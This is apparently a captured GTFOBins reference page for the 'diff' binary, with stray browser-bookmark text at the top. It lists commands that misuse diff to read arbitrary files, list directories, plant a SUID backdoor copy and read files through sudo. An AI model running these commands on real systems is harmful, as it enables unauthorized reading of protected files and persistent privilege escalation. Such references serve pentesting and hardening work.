 https://gtfobins.github.io/gtfobins/diff/
技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗马音、假...
system.
(a) LFILE=file_to_read
diff --line-format=%L /dev/null $LFILE
(b) This lists the content of a directory. $TF can be any directory, but for convenience it is better to use
an empty directory to avoid noise output.
LFOLDER=folder_to_list
TF=$(mktemp -d)
diff --recursive $TF $LFOLDER
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which diff) .
LFILE=file_to_read
./diff --line-format=%L /dev/null $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo diff --line-format=%L /dev/null $LFILE